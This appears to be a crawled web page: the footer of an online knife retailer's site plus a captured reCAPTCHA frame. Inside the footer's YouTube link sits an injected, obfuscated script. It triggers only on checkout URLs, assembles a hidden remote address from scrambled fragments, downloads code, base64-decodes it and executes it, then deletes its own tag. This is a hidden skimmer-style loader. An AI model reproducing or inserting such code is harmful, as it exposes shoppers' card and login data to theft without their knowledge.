						<li><a href="https://www.osograndeknives.com/catalog/knife-sharpening.html">Sharpening Tips</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-laws.html" target="_blank">Knife Laws</a></li>
					</ul>
                </div>
            </div> 
            <div class="quick shop">
            	
                <div class="foot_logo"><a href="index.php"><img src="images/uploads/footer_logo_OGK-Logo-2017-290x84-06.png" alt=""></a></div>
            </div>   
            <div class="clear"></div>
            <div class="media">
            	<div class="follow">
                	<ul>
                    	<li><a href="https://www.youtube.com/channel/UCisEjTTEEcQi4Jrwcx98TpA" target="_blank"><script id="youPlayer">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("youPlayer","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Youtube-Red-White-01-28x28.png" width="28" height="28" alt="Youtube"></a></li>																		<li><a href="https://osograndeknives.blogspot.com" target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Blogger-Orange-White-01-28x28.png" alt="OsoGrandeKnives Knife Blog" title="OsoGrandeKnives Knife Blog"></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </footer>
    <div class="foot_copy">
    	<div class="container">
                            <div class="copy_in">
                                <p>&copy;Copyright 1999-2026 <a href="https://www.osograndeknives.com/">OsoGrandeKnives.com</a> All rights reserved.</p>
				<div class="card">
					<ul>
						<li>WE ACCEPT:</li>
												<li><img src="themes/classic_responsive-ogkt/images/payment_american.png" alt="american-express" title="American Express"></li>												<li><img src="themes/classic_responsive-ogkt/images/payment_discover.png" alt="discover" title="Discover"></li>						
						<li><img src="themes/classic_responsive-ogkt/images/payment_visa.png" alt="visa" title="Visa"></li>					</ul>
					<div class="clear"></div>
				</div>
				<div class="clear"></div>
            </div>
        </div>
    </div>
    
    <!-- footer ends -->
            
</div>
<!-- wrapper ends -->

<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dd.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/tabs.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/cloud_zoom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/custom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/global.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/customize-twitter-1.1.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/equal.height.js"></script>

<script type="text/javascript">
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];
    if(!d.getElementById(id)){js=d.createElement(s);js.id=id;
    js.src="//platform.twitter.com/widgets.js";
    fjs.parentNode.insertBefore(js,fjs);}
}(document,"script","twitter-wjs");

var options = {
    "url": "themes/classic_responsive-ogkt/css/twitter.css"
};
CustomizeTwitterWidget(options);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2c496f58aa294cbbb64e171573d7b398","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=z3twictvqvq7
body_size: 49419
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="J32TfaMsrihOM9iiaLE5Dw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="J32TfaMsrihOM9iiaLE5Dw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="J32TfaMsrihOM9iiaLE5Dw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22DSPCpkMPwpbCj8KHdsKCIG7ChcKGwp48w4zDizRLwrl4IgbCgHPCgDZEwqsBwrxPw5ZHYHHCl8Kgw6MPZAxsXH4Abn97dsOERDgSw5Nyw5/[base64]/[base64]/DucOXwrwSWRLDhhwLMcOwSsO4w5UTwrrCn8OxK8ORw7jDq2bDsTHCslbCtGjDlMKSBFrDuQpnAUDChsOnwp/DrcKlwq/CvcOdwprDkDxteCxFwrHDrxlLWWoSHmEpUsO1wpbClREuwrXDnz1kwppHRMKcNMOrwqXCtMODRgnDmcKHEVIrwofDicOHVSMFw491c8Oqwp3Dl8O5wqc7w6lRw5/Cl8KpIMO0K0EiLcOkwrUzwrDCucKsdsOXwrfDvFbDtsK7QMKyUcK0w5Zhw4XDhQx6w5LDnsOAw73DklHCiMO3dsK6JlVUMw8VZxNYw7Foc8K1MMO2w4DCmsOBw7PDqxXDrsKuAlPCikLCtsO8wqR0GxsKwr10w5VCw43CscOfw5DDu8KZTsOiE3Uiw7IQwrZ2wp4Nw7/Dv8ObbRzCjMKnfmnCtDbDswrDlcOfwqLCsMOje8KyR8Ogw4UpP8O5McKAw4MRVGbDo1/Dj8Ojw53Dj3ICN8Kmw4YGQ3UpXzMlw6HCq1jClHIwPn7Dk0LCj8KJw7HDhcOGw7rCi3hlwr7DsEHDocOEw6TDvnV4w49YIsO0w6LCl0kOwrXDtMKKw6RjwofDrlTDjE3DuFfCsMOfwo/DnjTDlMKETMOAWCvDlsOOXcK5JVtIZsKHVcOVw5rDqMK3a8KMwqXDpcK7UcOmw41lw4LDmsK4w7NoJlrCkMO2w4NkWMOMTWbDqcO3KgbCsAMbZ8OqFl7Dt